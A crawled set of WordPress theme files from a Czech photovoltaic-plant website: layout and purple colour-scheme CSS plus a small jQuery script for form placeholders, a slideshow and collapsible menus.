#content .wpcf7 label { display: block; float: left; width: 138px; padding: 3px 14px 3px 0; text-align: right; font-size: 15px; font-weight: 500; }
#content .wpcf7 label span { color: #C00; }
#content .wpcf7 input.wpcf7-text { width: 253px; height: 32px; padding: 0 15px; border: 1px solid #d7d7d7; line-height: 32px; }
#content .wpcf7 input.wpcf7-submit { width: 87px; height: 32px; margin-left: 152px; padding-left: 12px; border: none; cursor: pointer; text-align: left; font-size: 13px; font-weight: 500; color: #fff; }
#content .wpcf7 select { width: 285px;padding: 7px 0 7px 12px;border: 1px solid #d7d7d7; }
#content .wpcf7 textarea { width: 418px; height: 88px; padding: 7px 15px; border: 1px solid #d7d7d7; overflow: auto; }
#content .wpcf7 .wpcf7-list-item { line-height: 34px; }
#content .wpcf7 p.third .wpcf7-list-item { display: block; }

#content #posts { width: 720px; margin: -10px 0 0 -22px; line-height: 1.5; }
#content #posts .headline { height: 40px; padding: 0 21px; background-color: #2e2e2e; line-height: 40px; }
#content #posts .headline h3 { float: left; padding: 0; text-transform: uppercase; line-height: 40px; font-size: 18px; font-weight: 300; color: #fff; }
#content #posts .headline a { float: right; font-size: 13px; color: #fff; }
#content .posts .post { width: 195px; float: left; margin: 17px 0 0 0; padding: 5px 21px 20px 22px; min-height: 233px; border-bottom: none; border-left: 1px solid #ededed; }
#content .posts .post:first-child { border: none; }

#content .listing { line-height: 1.5; font-size: 13px; }
#content .listing .post { margin: 0 -32px 0 -22px; padding: 25px 32px 25px 22px; border-bottom: 1px solid #ededed; }
#content .listing .post h2 { padding: 16px 0 2px 0; font-weight: 500; line-height: 1.2; font-size: 24px; }
#content .listing .post h2 a { text-decoration: none; }
#content .listing .post h2 a span.source { display: block; text-decoration: underline; font-size: 15px; }
#content .listing .post h2 a span.rest { text-decoration: underline; }
#content .listing .post h2 a:hover span.source { text-decoration: none; }
#content .listing .post h2 a:hover span.rest { text-decoration: none; }
#content .listing a.featured { float: right; margin: 14px 0 0 40px; }
#content .listing .post p.date { padding: 0 0 0 17px; background: url(img/icon-date.png) left center no-repeat; font-weight: 500; color: #ababab; }
#content .wp-pagenavi { position: relative; padding: 27px 0 7px 0; text-align: center; }
#content .wp-pagenavi a.page, #content .wp-pagenavi span.current { display: inline-block; width: 32px; height: 32px; margin-left: -1px; text-decoration: none; line-height: 32px; color: #aeaeae; }
#content .wp-pagenavi a.page:hover, #content .wp-pagenavi span.current { color: #fff; }
#content .wp-pagenavi a.previouspostslink { height: 32px; position: absolute; left: 0; padding-left: 19px; background: url(img/pagenavi-left.png) left top no-repeat; line-height: 32px; text-decoration: none; font-size: 13px; color: #1a1a1a; }
#content .wp-pagenavi a.previouspostslink span { display: block; padding: 0 13px 0 9px; background: url(img/pagenavi-left.png) right -32px no-repeat; }
#content .wp-pagenavi a.nextpostslink { height: 32px; position: absolute; right: 0; padding-right: 19px; background: url(img/pagenavi-right.png) right top no-repeat; line-height: 32px; text-decoration: none; font-size: 13px; color: #1a1a1a; }
#content .wp-pagenavi a.nextpostslink span { display: block; padding: 0 9px 0 13px; background: url(img/pagenavi-right.png) left -32px no-repeat; }
#content .wp-pagenavi a.nextpostslink:hover, #content .wp-pagenavi a.previouspostslink:hover { text-decoration: underline; }

#content .breadcrumb { margin-top: 13px; }
#content .breadcrumb a, #content .breadcrumb span.nolink { display: block; height: 26px; float: left; margin-right: 4px; padding-right: 11px; background: url(img/breadcrumb-button.png) right -26px no-repeat; font-size: 13px; line-height: 26px; font-weight: 500; color: #ababab; }
#content .breadcrumb a:hover { color: #000; }
#content .breadcrumb a span, #content .breadcrumb span.nolink span { display: block; float: left; background: url(img/breadcrumb-button.png) left top no-repeat; padding: 0 2px 0 11px; }

.posts .post { margin-bottom: 22px; padding-bottom: 22px; border-bottom: 1px solid #ededed; font-size: 13px; }
.posts .post p.date, #content .posts .post p.date { padding: 0 0 0 17px; background: url(img/icon-date.png) left center no-repeat; font-weight: 500; color: #ababab; }
.posts .post h4, #content .posts .post h4 { padding: 14px 0 0 0; line-height: 1.5; font-size: 15px; font-weight: 500; }
.posts .post p { padding-top: 13px; }
/* obsah */

/* menu */
#sidebar { width: 270px; float: right; padding-bottom: 30px; line-height: 1.5; font-size: 13px; }
#sidebar h3 { padding: 11px 10px; border-left: 10px solid #2e2e2e; border-right: 10px solid #ededed; text-transform: uppercase; line-height: 1.1; font-weight: 400; font-size: 18px; color: #2e2e2e; }
#sidebar .widget { padding-bottom: 20px; }

#sidebar .widget.widget_nav_menu ul { padding: 0; }
#sidebar .widget.widget_nav_menu ul li { display: block; margin-bottom: 1px; padding: 0; background: none; border-bottom: 1px solid #ededed; }
#sidebar .widget.widget_nav_menu ul li a { display: block; padding: 0 10px; background: url(img/sidebar-menu-bg.png) center bottom repeat-x; text-decoration: none; line-height: 1.1; font-size: 14px; text-transform: uppercase; font-weight: 700; color: #1a1a1a;position: relative; }
#sidebar .widget.widget_nav_menu ul li a span { display: block; padding: 17px 0; cursor: pointer;  }
#sidebar .widget.widget_nav_menu ul li a span.state {position: absolute;top: 16px;right: 16px;padding: 0;width: 18px;height: 18px;background: url(img/sidebar-menu-sub.png) 0 -15px no-repeat;}
#sidebar .widget.widget_nav_menu ul li a span.state-open {background-position: 0 -64px;}
#sidebar .widget.widget_nav_menu ul li a:hover, #sidebar .widget.widget_nav_menu ul li.current_page_item a, #sidebar .widget.widget_nav_menu ul li.current_page_parent a { color: #fff; }
#sidebar .widget.widget_nav_menu ul li ul { padding: 11px 30px; border-top: 1px solid #ededed; }
#sidebar .widget.widget_nav_menu ul li ul li { margin-bottom: 0; border: none; }
#sidebar .widget.widget_nav_menu ul li ul li a, #sidebar .widget.widget_nav_menu ul li.current_page_item ul li a, #sidebar .widget.widget_nav_menu ul li.current_page_parent ul li a { background: none; padding: 0; text-transform: none; text-shadow: none; font-weight: 400; color: #1a1a1a; }
#sidebar .widget.widget_nav_menu ul li ul li a span { background: none; padding: 7px 0; }
#sidebar .widget.widget_nav_menu ul li ul li a:hover, #sidebar .widget.widget_nav_menu ul li ul li.current_page_item a, #sidebar .widget.widget_nav_menu ul li.current_page_item ul li a:hover, #sidebar .widget.widget_nav_menu ul li.current_page_parent ul li a:hover { background: none; text-shadow: none; }

#sidebar form { padding: 10px 20px 0 20px; }
#sidebar form label { display: none; }
#sidebar form input#s { width: 144px; height: 25px; border: 1px solid #444; padding: 0 8px; line-height: 25px; font-size: 13px; color: #000; }
#sidebar form input#searchsubmit { width: 60px; height: 27px; border: 1px solid #666; background-color: #f1f1f1; font-size: 13px; color: #000; cursor: pointer; }
#sidebar .textwidget { padding: 10px 20px 0 20px; }
#sidebar .widget.widget_ad_block { padding-left: 10px; padding-right: 10px; }
#sidebar .widget ul { padding: 10px 20px; }
#sidebar .widget ul li { display: block; padding: 2px 0 2px 18px; background: url(img/brown/menu-bullet.png) left 8px no-repeat; }
#sidebar .widget .posts { padding: 17px 20px 0 20px; }
#sidebar .textwidget p { padding: 5px 0; }
#sidebar span.rss-date { font-style: italic; color: #ac8e5f; }
#sidebar .rssSummary { padding: 4px 0; }
/* menu */

/* paticka */
#bottom { line-height: 1.5; font-size: 13px; color: #fff; }
#bottom .left { width: 720px; float: left; }
#bottom .right { width: 270px; float: right; }
#bottom h4 { padding-left: 6px; line-height: 40px; font-size: 16px; text-transform: uppercase; }
#bottom .textwidget { padding: 3px 30px 16px 16px; }
#bottom p { padding: 6px 0; }
#bottom ul { padding: 10px 18px 15px 18px; }
#bottom ul li { padding: 2px 0; }
#bottom ul li a { padding-left: 18px; }
#bottom ul ul { padding-top: 5px; padding-bottom: 5px; }
#bottom p a, #bottom ul li a { color: #fff; }
#bottom ul li a:hover, #bottom ul li.current_page_parent a, #bottom ul li.current-menu-item a, #bottom ul li.current-page-ancestor a, #bottom ul li.current-menu-item li a:hover, #bottom ul li.current-page-ancestor li a:hover { text-decoration: none; text-shadow: none; }
#bottom ul li.current_page_parent li a, #bottom ul li.current-menu-item li a, #bottom ul li.current-page-ancestor li a { text-decoration: underline; color: #fff; }
#footer { width: 100%; height: 25px; background: url(img/footer-bg.png) center top no-repeat; padding: 25px 0 0 0; font-size: 13px; color: #7b7b7b; }
#footer .left { float: left; padding-left: 10px; text-transform: uppercase; }
#footer .right { float: right; padding-right: 10px; }
/* paticka */

/* další */
div.wpcf7-response-output { margin-top: 10px; padding: 15px 20px; background-color: #fff; line-height: 1.2; font-size: 13px; }
div.wpcf7-mail-sent-ok { border: 2px solid #398f14; }
div.wpcf7-mail-sent-ng { border: 2px solid #ff0000; }
div.wpcf7-spam-blocked { border: 2px solid #ffa500; }
div.wpcf7-validation-errors { border: 2px solid #f7e700; }
span.wpcf7-form-control-wrap { position: relative; }
span.wpcf7-not-valid-tip { width: 230px; padding: 5px; position: absolute; top: 3px; left: 8px; z-index: 10000; background-color: #fff; border: 1px solid #ff0000; line-height: 1.2; font-size: 12px; }
span.wpcf7-not-valid-tip-no-ajax { display: block; font-size: 13px; width: 280px; padding: 2px 0 2px 120px; color: #f00; font-style: italic; }
.wpcf7-display-none { display: none; }
div.wpcf7 img.ajax-loader { position: absolute; left: 10px; bottom: 10px; }
/* další */

--- FILE ---
content_type: text/css
request_url: http://www.fotovoltaickaelektrarna.eu/wp-content/themes/adbees/adbees-purple.css
body_size: 950
content:
/* obecne */
a { color: #a21ed9; }
/* obecne */

/* header */
#header { border-bottom: 2px solid #470769; }
#header h1 a { background: url(img/purple/logo-left.png) left center no-repeat; }
#header .menu-hlavni-menu-container { background: url(img/purple/menu-bg.png) center center repeat-x; }
#header .menu-hlavni-menu-container ul li { background: url(img/purple/menu-sep.png) left top no-repeat; }
#header .menu-hlavni-menu-container ul li a { background: url(img/purple/menu-sep.png) center -100px repeat-x; text-shadow: 0 -1px 1px #180128; }
#header .menu-hlavni-menu-container ul ul li a { background: #470769; border-top: 1px solid #33034d; color: #e5b1fb; text-shadow: 0 -1px 1px #2e1642; }
#header .menu-hlavni-menu-container ul ul, #header .menu-hlavni-menu-container ul li:hover ul li a { background: #470769; }
#header .menu-hlavni-menu-container ul ul li a:hover, #header .menu-hlavni-menu-container ul li:hover ul li a:hover, #header .menu-hlavni-menu-container ul li:hover ul li.current-menu-item a { background: #34034d; color: #fff; }
#header .menu-hlavni-menu-container ul ul li a span { background: url(img/purple/menu-bullet.png) left 16px no-repeat; }
/* header */

/* reklama */
.links a { color: #a21ed9; }
/* reklama */

/* obsah */
#slideshow #navigation a.prev { background: url(img/purple/slideshow-arrow-left.png) center top no-repeat; }
#slideshow #navigation a.next { background: url(img/purple/slideshow-arrow-right.png) center top no-repeat; }
#slideshow #navigation .bullets a { background: url(img/purple/slideshow-bullet.png) center top no-repeat; }

#content ul li { background: url(img/purple/ul-list.png) left 15px no-repeat; }
#content ul ul li { background: url(img/purple/ul-ul-list.png) left 14px no-repeat; }
#content ol li span.number { background: url(img/purple/ol-list.png); text-shadow: 0 -1px 1px #6704b9; }
#content blockquote { background-color: #f7e4ff; border: 1px dashed #dab3eb; color: #c07ade; }
#content table th { background: url(img/purple/table-thead-bg.png) center top repeat-x #810db1; border-bottom: 2px solid #470769; }
#content table td { background-color: #faeeff; }
#content .wpcf7 input.wpcf7-submit { background: url(img/purple/form-submit.png); text-shadow: 0 -1px 1px #6e09b6; }

#content .listing .post h2 a { color: #ead6f6; }
#content .listing .post h2 a span.source { color: #2e2e2e; }
#content .listing .post h2 a span.rest { color: #a21ed9; }
#content .listing .post h2 a:hover span.source { color: #2e2e2e; }
#content .listing .post h2 a:hover span.rest { color: #34034d; }
#content .wp-pagenavi a.page, #content .wp-pagenavi span.current { background: url(img/purple/pagenavi-bullet.png) center top no-repeat; }
#content .wp-pagenavi a.page:hover, #content .wp-pagenavi span.current { background-position: center -32px; text-shadow: 0 -1px 1px #7a2bc2; }

.posts .post h4 a { color: #ead6f6; }
.posts .post h4 a span.source { color: #2e2e2e; }
.posts .post h4 a span.rest { color: #a21ed9; }
.posts .post h4 a:hover span.source { color: #2e2e2e; }
.posts .post h4 a:hover span.rest { color: #34034d; }
/* obsah */

/* menu */
#sidebar .widget.widget_nav_menu ul li a:hover, #sidebar .widget.widget_nav_menu ul li.current_page_item a, #sidebar .widget.widget_nav_menu ul li.current_page_parent a { background: #a21ed9; text-shadow: 0 -1px 1px #6704b9; }
#sidebar .widget.widget_nav_menu ul li ul li a:hover, #sidebar .widget.widget_nav_menu ul li ul li.current_page_item a, #sidebar .widget.widget_nav_menu ul li.current_page_item ul li a:hover, #sidebar .widget.widget_nav_menu ul li.current_page_parent ul li a:hover { color: #a21ed9; }

#sidebar .widget ul li { background: url(img/purple/ul-list.png) left 8px no-repeat; }
/* menu */

/* paticka */
#bottom { background: url(img/purple/bottom-bg.png) center top repeat-x; }
#bottom h4 { border-left: 10px solid #e5b1fb; color: #e5b1fb; }
#bottom .textwidget { text-shadow: 0 -1px 1px #8616cf; }
#bottom ul li a { background: url(img/purple/menu-bullet.png) left 5px no-repeat; }
#bottom p a, #bottom ul li a { text-shadow: 0 -1px 1px #8616cf; }
#bottom ul li a:hover, #bottom ul li.current_page_parent a, #bottom ul li.current-menu-item a, #bottom ul li.current-page-ancestor a, #bottom ul li.current-menu-item li a:hover, #bottom ul li.current-page-ancestor li a:hover { color: #fff; }
#bottom ul li.current_page_parent li a, #bottom ul li.current-menu-item li a, #bottom ul li.current-page-ancestor li a { text-shadow: 0 -1px 1px #8616cf; }
/* paticka */

--- FILE ---
content_type: application/javascript
request_url: http://www.fotovoltaickaelektrarna.eu/wp-content/themes/adbees/js/main.js
body_size: 636
content:
function default_values() {
	// text in inputs
	jQuery('input[title], textarea[title]').each(function() {
		jQuery(this).attr('defaultValue', jQuery(this).attr('title'));
		if (!jQuery(this).val()) jQuery(this).val(jQuery(this).attr('title'));
	});
	jQuery('input[title], textarea[title]').focus(function() {
		jQuery(this).addClass('active');
		if (jQuery(this).val() == jQuery(this).attr('defaultValue')) jQuery(this).val('');
	});
	jQuery('input[title], textarea[title]').blur(function() {
		jQuery(this).removeClass('active');
		if (!jQuery(this).val()) jQuery(this).val(jQuery(this).attr('defaultValue'));
	});
}

jQuery(document).ready(function() {
	default_values();

	if (jQuery('#slideshow #slides').length) {
		jQuery('#slideshow #slides').cycle({
			fx: 'fade',
			speed: 'fast',
			timeout: 10000,
			prev: '#navigation a.prev',
			next: '#navigation a.next',
			pager: '#navigation .bullets'
		});
	}

	jQuery('#content ol').each(function() {
		jQuery(this).css({listStyle: 'none'});
		jQuery(this).children('li').each(function(i) {
			jQuery(this).prepend('<span class="number" >'+(i+1)+'</span>');
		});
	});

	jQuery('#header .menu-hlavni-menu-container ul li').has('ul').hover(function() {
		jQuery(this).children('ul').slideDown(100);
	}, function() {
		jQuery(this).children('ul').slideUp(100);
	});

	jQuery('#sidebar .widget.widget_nav_menu ul li a').not(':has(span)').wrapInner('<span />');
	jQuery('#sidebar .widget.widget_nav_menu ul li').has('ul').children('a').append('<span class="state" />');
	jQuery('#sidebar .widget.widget_nav_menu ul li').has('ul:visible').children('a').children('span').addClass('state-open');
	jQuery('#sidebar .widget.widget_nav_menu ul li a span.state').click(function() {
		jQuery(this).parents('li:first').children('ul').slideToggle(100);
		jQuery(this).toggleClass('state-open');
		return false;
	});
});